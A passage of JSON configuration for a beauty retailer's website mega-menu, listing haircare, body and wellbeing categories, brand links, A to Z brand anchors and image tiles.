Directory","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":92464021743,"title":"our-brands","handle":"our-brands"}},"column_width":"12"},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-242960","setting":{"item_layout":"image","title":"IMAGE","column_width":"2","submenu_background":{"background_image":""},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/153533/e185335de169adb3acf0926b43f83281ffbfcf10047bb6e7f3eb95e440c78821.jpeg","image_position":"notext","hidden_desktop":false,"hidden_mobile":false,"url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"424209169","handle":"skinceuticals","image":null,"title":"SkinCeuticals"}}},"menus":[{"id":"tmenu-menu-537743","setting":{"item_layout":"image","title":"","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/153533/550496f4520be72877362bf987c4c02f7384718f8ed3ff7f1ab33d5fb974a84f.png","column_width":"automatic","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"385643020527","handle":"gift-cards","image":null,"title":"Gift Cards"}}},"menus":[]},{"id":"tmenu-menu-661710","setting":{"item_layout":"icon","title":"Get In Touch","icon":{"id":"address-book","name":"address book","code":"","type":"fas"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]}],"hide_submenu":true}],"hide_submenu":true},{"id":"tmenu-menu-326753","setting":{"item_layout":"text","title":"Haircare","disable_link":false,"hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-648755","setting":{"item_layout":"icon","title":"Discover in Haircare","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[{"id":"tmenu-menu-163232","setting":{"item_layout":"text","title":"View All Haircare","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-358470","setting":{"item_layout":"text","title":"New Arrivals ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-701881","setting":{"item_layout":"text","title":"Best Sellers ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-932498","setting":{"item_layout":"text","title":"Haircare Gifts ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-480342","setting":{"item_layout":"text","title":"Haircare Tools ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-774023","setting":{"item_layout":"text","title":"HydraFacial Keravive "},"menus":[]},{"id":"tmenu-menu-343191","setting":{"item_layout":"text","title":"Shop All Sets "},"menus":[]},{"id":"tmenu-menu-553290","setting":{"item_layout":"text","title":"Value Bundles "},"menus":[]},{"id":"tmenu-menu-140838","setting":{"item_layout":"text","title":"Build a Gift Box "},"menus":[]},{"id":"tmenu-menu-166799","setting":{"item_layout":"text","title":"Irish Hair Brands "},"menus":[]},{"id":"tmenu-menu-911957","setting":{"item_layout":"text","title":"Gifting Suite "},"menus":[]},{"id":"tmenu-menu-591804","setting":{"item_layout":"text","title":"Shop less than €50 "},"menus":[]},{"id":"tmenu-menu-490025","setting":{"item_layout":"text","title":"Shop less than €100 "},"menus":[]},{"id":"tmenu-menu-994428","setting":{"item_layout":"text","title":"Skin Perks Loyalty Programme "},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-501989","setting":{"item_layout":"icon","title":"Shop by Product Type","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[{"id":"tmenu-menu-791296","setting":{"item_layout":"text","title":"Shampoo ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-897531","setting":{"item_layout":"text","title":"Dry Shampoo ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-266959","setting":{"item_layout":"text","title":"Conditioner","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-196560","setting":{"item_layout":"text","title":"Heat Protectors","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-555162","setting":{"item_layout":"text","title":"Styling","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-315074","setting":{"item_layout":"text","title":"Treatments & Masques "},"menus":[]},{"id":"tmenu-menu-348282","setting":{"item_layout":"text","title":"Brushes & Accessories"},"menus":[]},{"id":"tmenu-menu-434589","setting":{"item_layout":"text","title":"Hair Straighteners "},"menus":[]},{"id":"tmenu-menu-974064","setting":{"item_layout":"text","title":"Curling Irons "},"menus":[]},{"id":"tmenu-menu-732057","setting":{"item_layout":"text","title":"Scalp Health "},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-401492","setting":{"item_layout":"icon","title":"Shop by Concern ","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[{"id":"tmenu-menu-310155","setting":{"item_layout":"text","title":"Damaged Hair ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-243155","setting":{"item_layout":"text","title":"Dryness ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-864039","setting":{"item_layout":"text","title":"Frizz","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-814653","setting":{"item_layout":"text","title":"Volume ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-854477","setting":{"item_layout":"text","title":"Colour Care ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-525599","setting":{"item_layout":"text","title":"Curling Irons "},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-338298","setting":{"item_layout":"icon","title":"Trending Brands ","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[{"id":"tmenu-menu-721759","setting":{"item_layout":"text","title":"Kerastase "},"menus":[]},{"id":"tmenu-menu-585775","setting":{"item_layout":"text","title":"Morrocon Oil "},"menus":[]},{"id":"tmenu-menu-272448","setting":{"item_layout":"text","title":"Redken "},"menus":[]},{"id":"tmenu-menu-947451","setting":{"item_layout":"text","title":"L'Oreal Professional"},"menus":[]},{"id":"tmenu-menu-274234","setting":{"item_layout":"text","title":"Alfaparf "},"menus":[]},{"id":"tmenu-menu-185364","setting":{"item_layout":"text","title":"GHD"},"menus":[]},{"id":"tmenu-menu-776398","setting":{"item_layout":"text","title":"Easilocks "},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-846196","setting":{"item_layout":"icon","title":"BRANDS A - Z","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_display":true,"item_content_alignment":"left","column_width":"2"},"menus":[{"id":"tmenu-menu-469881","setting":{"item_layout":"text","title":"A","item_display":false,"newtab":false,"item_content_alignment":"left","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_A_"}},"menus":[]},{"id":"tmenu-menu-181236","setting":{"item_layout":"text","title":"B","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_B_"}},"menus":[]},{"id":"tmenu-menu-162764","setting":{"item_layout":"text","title":"C","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_C_"}},"menus":[]},{"id":"tmenu-menu-901803","setting":{"item_layout":"text","title":"D","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_D_"}},"menus":[]},{"id":"tmenu-menu-818659","setting":{"item_layout":"text","title":"E","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_E_"}},"menus":[]},{"id":"tmenu-menu-921826","setting":{"item_layout":"text","title":"F","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_F_"}},"menus":[]},{"id":"tmenu-menu-967770","setting":{"item_layout":"text","title":"G","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_G_"}},"menus":[]},{"id":"tmenu-menu-892510","setting":{"item_layout":"text","title":"H","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_H_"}},"menus":[]},{"id":"tmenu-menu-919953","setting":{"item_layout":"text","title":"I","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_I_"}},"menus":[]},{"id":"tmenu-menu-440757","setting":{"item_layout":"text","title":"J","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_J_"}},"menus":[]},{"id":"tmenu-menu-235524","setting":{"item_layout":"text","title":"K","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_K_"}},"menus":[]},{"id":"tmenu-menu-201608","setting":{"item_layout":"text","title":"L","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_L_"}},"menus":[]},{"id":"tmenu-menu-701829","setting":{"item_layout":"text","title":"M","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_M_"}},"menus":[]},{"id":"tmenu-menu-807420","setting":{"item_layout":"text","title":"N","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_N_"}},"menus":[]},{"id":"tmenu-menu-904366","setting":{"item_layout":"text","title":"O","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_O_"}},"menus":[]},{"id":"tmenu-menu-441305","setting":{"item_layout":"text","title":"P","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_P_"}},"menus":[]},{"id":"tmenu-menu-482019","setting":{"item_layout":"text","title":"Q","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_Q_"}},"menus":[]},{"id":"tmenu-menu-970499","setting":{"item_layout":"text","title":"R","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_R_"}},"menus":[]},{"id":"tmenu-menu-147627","setting":{"item_layout":"text","title":"S","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_S_"}},"menus":[]},{"id":"tmenu-menu-185501","setting":{"item_layout":"text","title":"T","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_T_"}},"menus":[]},{"id":"tmenu-menu-247688","setting":{"item_layout":"text","title":"U","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_U_"}},"menus":[]},{"id":"tmenu-menu-694489","setting":{"item_layout":"text","title":"V","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_V_"}},"menus":[]},{"id":"tmenu-menu-316851","setting":{"item_layout":"text","title":"W","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_W_"}},"menus":[]},{"id":"tmenu-menu-990942","setting":{"item_layout":"text","title":"X","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_X_"}},"menus":[]},{"id":"tmenu-menu-222863","setting":{"item_layout":"text","title":"Y","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_Y_"}},"menus":[]},{"id":"tmenu-menu-822031","setting":{"item_layout":"text","title":"Z","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_Z_"}},"menus":[]},{"id":"tmenu-menu-244626","setting":{"item_layout":"text","title":"Brand Directory","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":92464021743,"title":"our-brands","handle":"our-brands"}},"column_width":"12"},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-593422","setting":{"item_layout":"image","title":"","column_width":"2","submenu_background":{"background_image":""},"image":"https://cdn.shopify.com/s/files/1/0300/6785/files/imagecoll_750x960_8839a570-bf1c-4082-ad5a-2786e529729a.png?v=1636458581","image_position":"notext"},"menus":[{"id":"tmenu-menu-262108","setting":{"item_layout":"image","title":"","image":"https://cdn.shopify.com/s/files/1/0300/6785/files/GIFT_CARD_WEB_360x_6a4ff084-5c94-4772-a1de-3864473642ac.png?v=1636463434","column_width":"automatic"},"menus":[]},{"id":"tmenu-menu-218918","setting":{"item_layout":"icon","title":"Get In Touch","icon":{"id":"address-book","name":"address book","code":"","type":"fas"}},"menus":[]}],"hide_submenu":false}],"hide_submenu":true},{"id":"tmenu-menu-862754","setting":{"item_layout":"text","title":"BODY","disable_link":true,"item_display":true,"item_content_alignment":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/153533/a1611c6b9d2fb284e668ca390c8e2658cbd2a9002db317c7c8eb1d75668f1e6c.jpeg","hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-923991","setting":{"item_layout":"text","title":"DISCOVER IN BODY","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true},"menus":[{"id":"tmenu-menu-533799","setting":{"item_layout":"text","title":"View All Body"},"menus":[]},{"id":"tmenu-menu-760191","setting":{"item_layout":"text","title":"New Arrivals "},"menus":[]},{"id":"tmenu-menu-302616","setting":{"item_layout":"text","title":"Best Sellers "},"menus":[]},{"id":"tmenu-menu-794087","setting":{"item_layout":"text","title":"Body Sets ","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"}}},"menus":[]},{"id":"tmenu-menu-741373","setting":{"item_layout":"text","title":"Value Bundles "},"menus":[]},{"id":"tmenu-menu-348193","setting":{"item_layout":"text","title":"Pamper Boxes "},"menus":[]},{"id":"tmenu-menu-782801","setting":{"item_layout":"text","title":"Subscription Boxes "},"menus":[]},{"id":"tmenu-menu-153809","setting":{"item_layout":"text","title":"Build a Gift Box "},"menus":[]},{"id":"tmenu-menu-731948","setting":{"item_layout":"text","title":"Body Supplements "},"menus":[]},{"id":"tmenu-menu-100339","setting":{"item_layout":"text","title":"Body Tools "},"menus":[]},{"id":"tmenu-menu-721061","setting":{"item_layout":"text","title":"Irish Body Brands "},"menus":[]},{"id":"tmenu-menu-992298","setting":{"item_layout":"text","title":"Gifting Suite "},"menus":[]},{"id":"tmenu-menu-209616","setting":{"item_layout":"text","title":"Shop less than €50 "},"menus":[]},{"id":"tmenu-menu-237613","setting":{"item_layout":"text","title":"Shop less than €100 "},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-133386","setting":{"item_layout":"text","title":"PRODUCT TYPE","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true},"menus":[{"id":"tmenu-menu-919764","setting":{"item_layout":"text","title":"Bath & Shower ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-714879","setting":{"item_layout":"text","title":"Body Exfoliation ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-600795","setting":{"item_layout":"text","title":"Body Sprays & Oils ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-791980","setting":{"item_layout":"text","title":"Body Moisturisers ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-532829","setting":{"item_layout":"text","title":"Body SPF ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-410467","setting":{"item_layout":"text","title":"Hand Care "},"menus":[]},{"id":"tmenu-menu-530353","setting":{"item_layout":"text","title":"Foot Care "},"menus":[]},{"id":"tmenu-menu-987805","setting":{"item_layout":"text","title":"Body Supplements "},"menus":[]},{"id":"tmenu-menu-637750","setting":{"item_layout":"text","title":"Pregnancy "},"menus":[]},{"id":"tmenu-menu-117772","setting":{"item_layout":"text","title":"Tanning "},"menus":[]},{"id":"tmenu-menu-466374","setting":{"item_layout":"text","title":"Tanning Accessories "},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-551577","setting":{"item_layout":"text","title":"BY CONCERN","item_display":true,"icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"column_width":"2","disable_link":true,"hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-549571","setting":{"item_layout":"text","title":"Body Acne "},"menus":[]},{"id":"tmenu-menu-615470","setting":{"item_layout":"text","title":"Keratosis Pilarisis "},"menus":[]},{"id":"tmenu-menu-342396","setting":{"item_layout":"text","title":"Eczema "},"menus":[]},{"id":"tmenu-menu-755821","setting":{"item_layout":"text","title":"Dryness "},"menus":[]},{"id":"tmenu-menu-893324","setting":{"item_layout":"text","title":"Sensitivity "},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-360037","setting":{"item_layout":"text","title":"TRENDING BRANDS","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[{"id":"tmenu-menu-366639","setting":{"item_layout":"text","title":"Yon-Ka Paris ","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"18495832091","handle":"yon-ka-paris-collection","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0300/6785/collections/yonka_logo.jpg?v=1517750212"},"title":"Yonka Paris"}}},"menus":[]},{"id":"tmenu-menu-986846","setting":{"item_layout":"text","title":"Environ ","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"79761965146","handle":"environ","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0300/6785/collections/environcoll.png?v=1540215999"},"title":"Environ"}}},"menus":[]},{"id":"tmenu-menu-762987","setting":{"item_layout":"text","title":"Bellamianta ","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"}}},"menus":[]},{"id":"tmenu-menu-254564","setting":{"item_layout":"text","title":"Mamma Mio ","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"}}},"menus":[]},{"id":"tmenu-menu-417177","setting":{"item_layout":"text","title":"Voya ","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"}}},"menus":[]},{"id":"tmenu-menu-613879","setting":{"item_layout":"text","title":"Bare by Vogue ","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"}}},"menus":[]},{"id":"tmenu-menu-727910","setting":{"item_layout":"text","title":"Elemis ","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"}}},"menus":[]},{"id":"tmenu-menu-423044","setting":{"item_layout":"text","title":"Vita Liberata ","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"}}},"menus":[]},{"id":"tmenu-menu-910239","setting":{"item_layout":"text","title":"Image ","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"}}},"menus":[]},{"id":"tmenu-menu-898345","setting":{"item_layout":"text","title":"ZO Skin Health ","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"19931758619","handle":"zo-skin-health","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0300/6785/collections/zo_logo_1.png?v=1520073977"},"title":"ZO Skin Health"}}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-876957","setting":{"item_layout":"text","title":"BRANDS A - Z","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_display":true,"item_content_alignment":"left","column_width":"2","disable_link":true,"hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-441709","setting":{"item_layout":"text","title":"A","item_display":false,"newtab":false,"item_content_alignment":"left","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_A_"}},"menus":[]},{"id":"tmenu-menu-755148","setting":{"item_layout":"text","title":"B","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_B_"}},"menus":[]},{"id":"tmenu-menu-946895","setting":{"item_layout":"text","title":"C","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_C_"}},"menus":[]},{"id":"tmenu-menu-944086","setting":{"item_layout":"text","title":"D","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_D_"}},"menus":[]},{"id":"tmenu-menu-837011","setting":{"item_layout":"text","title":"E","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_E_"}},"menus":[]},{"id":"tmenu-menu-781883","setting":{"item_layout":"text","title":"F","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_F_"}},"menus":[]},{"id":"tmenu-menu-152423","setting":{"item_layout":"text","title":"G","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_G_"}},"menus":[]},{"id":"tmenu-menu-216897","setting":{"item_layout":"text","title":"H","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_H_"}},"menus":[]},{"id":"tmenu-menu-658316","setting":{"item_layout":"text","title":"I","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_I_"}},"menus":[]},{"id":"tmenu-menu-508332","setting":{"item_layout":"text","title":"J","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_J_"}},"menus":[]},{"id":"tmenu-menu-141653","setting":{"item_layout":"text","title":"K","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_K_"}},"menus":[]},{"id":"tmenu-menu-141194","setting":{"item_layout":"text","title":"L","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_L_"}},"menus":[]},{"id":"tmenu-menu-575367","setting":{"item_layout":"text","title":"M","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_M_"}},"menus":[]},{"id":"tmenu-menu-685150","setting":{"item_layout":"text","title":"N","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_N_"}},"menus":[]},{"id":"tmenu-menu-844872","setting":{"item_layout":"text","title":"O","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_O_"}},"menus":[]},{"id":"tmenu-menu-766000","setting":{"item_layout":"text","title":"P","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_P_"}},"menus":[]},{"id":"tmenu-menu-914184","setting":{"item_layout":"text","title":"Q","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_Q_"}},"menus":[]},{"id":"tmenu-menu-204246","setting":{"item_layout":"text","title":"R","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_R_"}},"menus":[]},{"id":"tmenu-menu-362777","setting":{"item_layout":"text","title":"S","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_S_"}},"menus":[]},{"id":"tmenu-menu-502924","setting":{"item_layout":"text","title":"T","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_T_"}},"menus":[]},{"id":"tmenu-menu-749536","setting":{"item_layout":"text","title":"U","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_U_"}},"menus":[]},{"id":"tmenu-menu-287363","setting":{"item_layout":"text","title":"V","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_V_"}},"menus":[]},{"id":"tmenu-menu-191169","setting":{"item_layout":"text","title":"W","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_W_"}},"menus":[]},{"id":"tmenu-menu-446470","setting":{"item_layout":"text","title":"X","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_X_"}},"menus":[]},{"id":"tmenu-menu-237600","setting":{"item_layout":"text","title":"Y","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_Y_"}},"menus":[]},{"id":"tmenu-menu-439389","setting":{"item_layout":"text","title":"Z","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_Z_"}},"menus":[]},{"id":"tmenu-menu-682195","setting":{"item_layout":"text","title":"Brand Directory ","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":92464021743,"title":"our-brands","handle":"our-brands"}}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-699038","setting":{"item_layout":"image","title":"Copy of ","column_width":"2","submenu_background":{"background_image":""},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/153533/568564442d11d74c3bfba0d90719e55380a1e2dbf69b75522307802254d49bdc.jpeg","image_position":"notext","hidden_desktop":false,"hidden_mobile":false,"url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"424209169","handle":"skinceuticals","image":null,"title":"SkinCeuticals"}}},"menus":[{"id":"tmenu-menu-714950","setting":{"item_layout":"image","title":"","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/153533/550496f4520be72877362bf987c4c02f7384718f8ed3ff7f1ab33d5fb974a84f.png","column_width":"automatic","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"385643020527","handle":"gift-cards","image":null,"title":"Gift Cards"}}},"menus":[]},{"id":"tmenu-menu-228971","setting":{"item_layout":"icon","title":"Get In Touch","icon":{"id":"address-book","name":"address book","code":"","type":"fas"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]}],"hide_submenu":true}],"hide_submenu":true},{"id":"tmenu-menu-517997","setting":{"item_layout":"text","title":"WELLBEING","disable_link":true,"hidden_desktop":false,"hidden_mobile":false,"column_width":"2"},"menus":[{"id":"tmenu-menu-716550","setting":{"item_layout":"text","title":"TRENDING BRANDS","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true},"menus":[{"id":"tmenu-menu-607533","setting":{"item_layout":"text","title":"Advanced Nutrition Programme ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/advanced-nutrition-programme"}},"menus":[]},{"id":"tmenu-menu-620201","setting":{"item_layout":"text","title":"Hush & Hush","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"160884064346","handle":"hush-hush","image":null,"title":"Hush & Hush"},"link":"https://www.southwilliamspa.com/collections/hush-hush"}},"menus":[]},{"id":"tmenu-menu-704092","setting":{"item_layout":"text","title":"Max Benjamin ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/max-benjamin?_pos=1&_psq=max+benjamin&_ss=e&_v=1.0"}},"menus":[]},{"id":"tmenu-menu-156359","setting":{"item_layout":"text","title":"Polished London","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"268206702747","handle":"polished-london","image":null,"title":"Polished London"}}},"menus":[]},{"id":"tmenu-menu-208137","setting":{"item_layout":"text","title":"Yon-Ka Paris ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/yon-ka-paris-collection"}},"menus":[]},{"id":"tmenu-menu-587426","setting":{"item_layout":"text","title":"Peppermint 